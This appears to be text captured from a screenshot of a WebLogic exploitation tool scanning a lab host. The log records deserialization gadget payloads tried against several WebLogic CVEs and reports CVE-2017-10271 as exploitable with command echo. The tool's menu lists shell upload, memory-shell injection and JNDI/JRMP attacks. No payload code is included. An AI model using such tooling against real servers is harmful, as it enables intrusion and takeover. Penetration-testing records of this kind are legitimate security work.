 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[-]不存在：CVE_2018_2894_ECHO漏洞
检查漏洞：CVE_2018_2894_ECHO完成
检查漏洞：CVE_2015_4852_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2015_4852_ECHO漏洞
检查漏洞：CVE_2015_4852_ECHO完成
检查漏洞：CVE_2017_10271_ECHO开始
检查Payload：Weblogic10 HttpEchoShell1
[+]：存在CVE_2017_10271_ECHO漏洞，返回信息：web\de1ay
===============检查可回显漏洞完成============